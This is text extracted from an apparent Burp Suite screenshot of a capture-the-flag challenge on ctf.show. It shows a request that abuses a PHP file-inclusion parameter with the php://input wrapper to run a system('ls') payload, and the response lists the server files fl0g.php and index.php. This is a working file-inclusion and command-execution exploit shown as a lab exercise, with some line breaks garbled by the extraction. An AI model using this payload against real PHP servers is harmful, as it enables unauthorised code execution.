 Request
Raw Params Headers Hex XML
GET /?file=Php://input HTTP/1.1
Host:
57c23e52-f4c3-42c9-a8b2-dbf4c6990caf.challenge.ctf.show:80
80
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17902837c6856a-0ec176ae7cb3ce-103c6054-13
c680-17902837c69ed4
Connection: close
Content-Length: 21
<?php system("ls");?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Wed, 21 Jul 2021 08:11:37 GMT
Server: nginx/1.16.1
X-Powered-By: PHP/7.3.11
Content-Length: 19
Connection: close
fl0g.php
index.php